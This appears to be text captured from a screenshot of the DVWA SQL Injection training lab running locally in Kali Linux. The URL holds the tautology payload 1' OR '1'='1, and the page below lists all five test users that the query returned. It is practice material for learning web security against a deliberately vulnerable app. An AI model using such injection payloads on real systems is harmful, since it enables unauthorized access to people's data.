 File Machine View Input Devices Help
1 2 3 4
Vulnerability: SQL Injectio
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection